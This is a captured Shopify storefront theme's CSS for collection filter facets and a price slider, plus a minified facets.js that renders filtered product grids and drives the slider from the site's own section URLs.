  display: flex;
}

.facets__price {
  display: flex;
  flex-direction: column;
}
.facets__price--top {
  flex-direction: column-reverse;
}
.price-slider {
  --handle-size: 20px;
  position: relative;
  height: 16px;
  margin: 12px auto 4px; 
  width: calc(100% - var(--handle-size));
}
.facets__price--top .price-slider {
  margin: 6px auto 7px;
}
.price-slider__track {
  position: absolute;
  left: calc(var(--handle-size) * -0.5); 
  right: calc(var(--handle-size) * -0.5); 
  top: 50%; 
  height: 4px;
  transform: translateY(-50%);
  background: rgba(var(--color-foreground), 0.12); 
  border-radius: 999px;
}
.price-slider__range {
  position: absolute;
  top: 50%; 
  height: 4px; 
  transform: translateY(-50%);
  background: rgb(var(--accent-color)); 
  border-radius: 999px;
}
.price-slider__handle {
  position: absolute; 
  top: 50%; 
  transform: translate(-50%, -50%);
  width: var(--handle-size);
  height: var(--handle-size); 
  border-radius: 999px;
  background: rgb(var(--color-background)); 
  border: var(--handle-border-width, 3px) solid rgb(var(--accent-color)); 
  box-shadow: 0 2px 10px rgba(var(--color-foreground), 0,.12);
  touch-action: none; 
  cursor: grab !important;
  padding: 0;
}
.price-slider__handle:active { 
  cursor: grabbing !important;
}
.price-slider__handle--solid {
  background: rgb(var(--accent-color));
}
.price-slider__labels { 
  display: flex; 
  justify-content: space-between; 
  font: inherit; 
  opacity: .9; 
}
.mobile-facets__submenu .facets__price {
  padding: 0 2rem 1rem
}
.facets__disclosure-vertical .facets__summary .facets__selected {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.cozycrochetdolls.com/cdn/shop/t/6/assets/facets.js?v=180342261350760809871764526894
body_size: 2225
content:
class FacetFiltersForm extends HTMLElement{constructor(){super(),this.onActiveFilterClick=this.onActiveFilterClick.bind(this),this.debouncedOnSubmit=debounce(event=>{this.onSubmitHandler(event)},500),this.querySelector("form").addEventListener("input",this.debouncedOnSubmit.bind(this));const facetWrapper=this.querySelector("#FacetsWrapperDesktop");facetWrapper&&facetWrapper.addEventListener("keyup",onKeyUpEscape)}static setListeners(){const onHistoryChange=event=>{const searchParams=event.state?event.state.searchParams:FacetFiltersForm.searchParamsInitial;searchParams!==FacetFiltersForm.searchParamsPrev&&FacetFiltersForm.renderPage(searchParams,null,!1)};window.addEventListener("popstate",onHistoryChange)}static toggleActiveFacets(disable=!0){document.querySelectorAll(".js-facet-remove").forEach(element=>{element.classList.toggle("disabled",disable)})}static renderPage(searchParams,event,updateURLHash=!0){FacetFiltersForm.searchParamsPrev=searchParams;const sections=FacetFiltersForm.getSections(),countContainer=document.getElementById("ProductCount"),countContainerDesktop=document.getElementById("ProductCountDesktop");document.getElementById("ProductGridContainer").querySelector(".collection").classList.add("loading"),countContainer&&countContainer.classList.add("loading"),countContainerDesktop&&countContainerDesktop.classList.add("loading"),sections.forEach(section=>{const url=`${window.location.pathname}?section_id=${section.section}&${searchParams}`,filterDataUrl=element=>element.url===url;FacetFiltersForm.filterData.some(filterDataUrl)?FacetFiltersForm.renderSectionFromCache(filterDataUrl,event):FacetFiltersForm.renderSectionFromFetch(url,event)}),updateURLHash&&FacetFiltersForm.updateURLHash(searchParams)}static renderSectionFromFetch(url,event){fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;FacetFiltersForm.filterData=[...FacetFiltersForm.filterData,{html,url}],FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)})}static renderSectionFromCache(filterDataUrl,event){const html=FacetFiltersForm.filterData.find(filterDataUrl).html;FacetFiltersForm.renderFilters(html,event),FacetFiltersForm.renderProductGridContainer(html),FacetFiltersForm.renderProductCount(html)}static renderProductGridContainer(html){document.getElementById("ProductGridContainer").innerHTML=new DOMParser().parseFromString(html,"text/html").getElementById("ProductGridContainer").innerHTML}static renderProductCount(html){const count=new DOMParser().parseFromString(html,"text/html").getElementById("ProductCount").innerHTML,container=document.getElementById("ProductCount"),containerDesktop=document.getElementById("ProductCountDesktop");container.innerHTML=count,container.classList.remove("loading"),containerDesktop&&(containerDesktop.innerHTML=count,containerDesktop.classList.remove("loading"))}static renderFilters(html,event){const parsedHTML=new DOMParser().parseFromString(html,"text/html"),facetDetailsElements=parsedHTML.querySelectorAll("#FacetFiltersForm .js-filter, #FacetFiltersFormMobile .js-filter, #FacetFiltersPillsForm .js-filter"),matchesIndex=element=>{const jsFilter=event?event.target.closest(".js-filter"):void 0;return jsFilter?element.dataset.index===jsFilter.dataset.index:!1},facetsToRender=Array.from(facetDetailsElements).filter(element=>!matchesIndex(element)),countsToRender=Array.from(facetDetailsElements).find(matchesIndex);facetsToRender.forEach(element=>{let elementToReplace=document.querySelector(`.js-filter[data-index="${element.dataset.index}"]`);elementToReplace.querySelector(":scope > details")?elementToReplace.querySelector(":scope > details").innerHTML=element.querySelector(":scope > details").innerHTML:elementToReplace.innerHTML=element.innerHTML,elementToReplace.querySelector(".drawer__submenu-content-wrapper")&&(elementToReplace.querySelector(".drawer__submenu-content-wrapper").innerHTML=element.querySelector(".drawer__submenu-content-wrapper").innerHTML)}),FacetFiltersForm.renderActiveFacets(parsedHTML),FacetFiltersForm.renderAdditionalElements(parsedHTML),countsToRender&&FacetFiltersForm.renderCounts(countsToRender,event.target.closest(".js-filter"))}static renderActiveFacets(html){[".active-facets-mobile",".active-facets-desktop"].forEach(selector=>{const activeFacetsElement=html.querySelector(selector);activeFacetsElement&&(document.querySelector(selector).innerHTML=activeFacetsElement.innerHTML)}),FacetFiltersForm.toggleActiveFacets(!1)}static renderAdditionalElements(html){[".mobile-facets__open",".mobile-facets__count",".sorting"].forEach(selector=>{html.querySelector(selector)&&(document.querySelector(selector).innerHTML=html.querySelector(selector).innerHTML)}),document.getElementById("FacetFiltersFormMobile").closest("menu-drawer").bindEvents()}static renderCounts(source,target){const targetElement=target.querySelector(".facets__selected"),sourceElement=source.querySelector(".facets__selected"),targetElementAccessibility=target.querySelector(".facets__summary"),sourceElementAccessibility=source.querySelector(".facets__summary");sourceElement&&targetElement&&(target.querySelector(".facets__selected").outerHTML=source.querySelector(".facets__selected").outerHTML),targetElementAccessibility&&sourceElementAccessibility&&(target.querySelector(".facets__summary").outerHTML=source.querySelector(".facets__summary").outerHTML)}static updateURLHash(searchParams){history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}static getSections(){return[{section:document.getElementById("product-grid").dataset.id}]}createSearchParams(form){const formData=new FormData(form);return new URLSearchParams(formData).toString()}onSubmitForm(searchParams,event){FacetFiltersForm.renderPage(searchParams,event)}onSubmitHandler(event){event.preventDefault();const sortFilterForms=document.querySelectorAll("facet-filters-form form");if(event.srcElement.className=="mobile-facets__checkbox"){const searchParams=this.createSearchParams(event.target.closest("form"));this.onSubmitForm(searchParams,event)}else{const forms=[],isMobile=event.target.closest("form").id==="FacetFiltersFormMobile";sortFilterForms.forEach(form=>{isMobile?form.id==="FacetFiltersFormMobile"&&forms.push(this.createSearchParams(form)):(form.id==="FacetSortForm"||form.id==="FacetFiltersForm"||form.id==="FacetSortDrawerForm")&&(document.querySelectorAll(".no-js-list").forEach(el=>el.remove()),forms.push(this.createSearchParams(form)))}),this.onSubmitForm(forms.join("&"),event)}}onActiveFilterClick(event){event.preventDefault(),FacetFiltersForm.toggleActiveFacets();const url=event.currentTarget.href.indexOf("?")==-1?"":event.currentTarget.href.slice(event.currentTarget.href.indexOf("?")+1);FacetFiltersForm.renderPage(url)}}FacetFiltersForm.filterData=[],FacetFiltersForm.searchParamsInitial=window.location.search.slice(1),FacetFiltersForm.searchParamsPrev=window.location.search.slice(1),customElements.define("facet-filters-form",FacetFiltersForm),FacetFiltersForm.setListeners();class PriceRange extends HTMLElement{constructor(){if(super(),this.inputs=this.querySelectorAll("input"),this.minInput=this.inputs[0],this.maxInput=this.inputs[1],this.slider=this.querySelector(".price-slider"),this.track=this.querySelector(".price-slider__track"),this.range=this.querySelector(".price-slider__range"),this.minHandle=this.querySelector(".price-slider__handle--min"),this.maxHandle=this.querySelector(".price-slider__handle--max"),this.minLabel=this.querySelector('[data-label="min"]'),this.maxLabel=this.querySelector('[data-label="max"]'),this.maxAllowed=Number(this.dataset.max||this.maxInput?.getAttribute("max")||0),this.valueMin=Number(this.dataset.initialMin||this.minInput?.value||0),this.valueMax=Number(this.dataset.initialMax||this.maxInput?.value||this.maxAllowed),this.currency=this.dataset.currency||"",this.inputs.forEach(el=>el.addEventListener("change",this.onInputChange.bind(this))),!this.slider||!this.track||!this.range||!this.minHandle||!this.maxHandle){this.setMinAndMaxValues();return}this.facetForm=this.closest("facet-filters-form")?.querySelector("form")||this.closest("form"),this.rect=null,this.attachPointer(this.minHandle),this.attachPointer(this.maxHandle),this.track.addEventListener("pointerdown",this.onTrackClick.bind(this)),this.minHandle.addEventListener("keydown",e=>this.onHandleKey(e,"min")),this.maxHandle.addEventListener("keydown",e=>this.onHandleKey(e,"max")),this.syncFromValues(),this.setMinAndMaxValues()}onInputChange(e){this.adjustToValidValues(e.currentTarget),this.setMinAndMaxValues(),this.slider&&(this.valueMin=Number(this.minInput.value||0),this.valueMax=Number(this.maxInput.value||this.maxAllowed),this.syncFromValues())}setMinAndMaxValues(){const minVal=this.minInput.value!==""?Number(this.minInput.value):0,maxVal=this.maxInput.value!==""?Number(this.maxInput.value):this.maxAllowed;this.maxInput.value&&this.minInput.setAttribute("max",maxVal),this.minInput.value&&this.maxInput.setAttribute("min",minVal),this.minInput.value===""&&this.maxInput.setAttribute("min",0),this.maxInput.value===""&&this.minInput.setAttribute("max",this.maxInput.getAttribute("max"))}adjustToValidValues(input){const value=Number(input.value),min=Number(input.getAttribute("min")||0),max=Number(input.getAttribute("max")||this.maxAllowed);value<min&&(input.value=min),value>max&&(input.value=max)}attachPointer(handle){handle.addEventListener("pointerdown",e=>{e.preventDefault(),this.suppressNextDocumentClick(),handle.setPointerCapture(e.pointerId),this.rect=this.track.getBoundingClientRect();const move=this.onPointerMove.bind(this,handle),up=ev=>{handle.releasePointerCapture(ev.pointerId),window.removeEventListener("pointermove",move),window.removeEventListener("pointerup",up),handle.dataset.handle==="min"?(this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.setMinAndMaxValues(),this.emitFacetInput()};window.addEventListener("pointermove",move),window.addEventListener("pointerup",up)},{passive:!1})}onPointerMove(handle,e){const raw=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width*this.maxAllowed;handle.dataset.handle==="min"?this.valueMin=Math.min(Math.max(0,this.roundValue(raw)),this.valueMax):this.valueMax=Math.max(Math.min(this.maxAllowed,this.roundValue(raw)),this.valueMin),this.updateUI()}onTrackClick(e){this.suppressNextDocumentClick(),this.rect=this.track.getBoundingClientRect();const pct=Math.min(Math.max(e.clientX-this.rect.left,0),this.rect.width)/this.rect.width,raw=this.roundValue(pct*this.maxAllowed),distToMin=Math.abs(raw-this.valueMin),distToMax=Math.abs(raw-this.valueMax);distToMin<=distToMax?(this.valueMin=Math.min(raw,this.valueMax),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.max(raw,this.valueMin),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput()}onHandleKey(e,which){const step=Math.max(1,Math.round(this.maxAllowed/100));let delta=0;(e.key==="ArrowLeft"||e.key==="ArrowDown")&&(delta=-step),(e.key==="ArrowRight"||e.key==="ArrowUp")&&(delta=step),delta&&(e.preventDefault(),which==="min"?(this.valueMin=Math.max(0,Math.min(this.valueMin+delta,this.valueMax)),this.minInput.value=this.valueMin,this.minInput.dispatchEvent(new Event("change",{bubbles:!0}))):(this.valueMax=Math.min(this.maxAllowed,Math.max(this.valueMax+delta,this.valueMin)),this.maxInput.value=this.valueMax,this.maxInput.dispatchEvent(new Event("change",{bubbles:!0}))),this.updateUI(),this.emitFacetInput())}roundValue(v){return Math.round(v)}percentFromValue(v){return v/this.maxAllowed*100}syncFromValues(){this.valueMin=Math.max(0,Math.min(this.valueMin,this.maxAllowed)),this.valueMax=Math.max(this.valueMin,Math.min(this.valueMax,this.maxAllowed)),this.updateUI()}updateUI(){const minPct=this.percentFromValue(this.valueMin),maxPct=this.percentFromValue(this.valueMax);this.minHandle.style.left=`${minPct}%`,this.maxHandle.style.left=`${maxPct}%`,this.range.style.left=`${minPct}%`,this.range.style.right=`${100-maxPct}%`,this.minLabel&&(this.minLabel.textContent=`${this.valueMin}`),this.maxLabel&&(this.maxLabel.textContent=`${this.valueMax}`)}emitFacetInput(){const facetFiltersForm=this.closest("facet-filters-form");facetFiltersForm&&facetFiltersForm.debouncedOnSubmit&&facetFiltersForm.debouncedOnSubmit({preventDefault(){},target:this,srcElement:{className:""}})}suppressNextDocumentClick(){const kill=e=>{e.stopPropagation(),document.removeEventListener("click",kill,!0)};document.addEventListener("click",kill,!0)}}customElements.define("price-range",PriceRange);class FacetRemove extends HTMLElement{constructor(){super();const facetLink=this.querySelector("a");facetLink.setAttribute("role","button"),facetLink.addEventListener("click",this.closeFilter.bind(this)),facetLink.addEventListener("keyup",event=>{event.preventDefault(),event.code.toUpperCase()==="SPACE"&&this.closeFilter(event)})}closeFilter(event){event.preventDefault(),(this.closest("facet-filters-form")||document.querySelector("facet-filters-form")).onActiveFilterClick(event)}}customElements.define("facet-remove",FacetRemove);
//# sourceMappingURL=/cdn/shop/t/6/assets/facets.js.map?v=180342261350760809871764526894
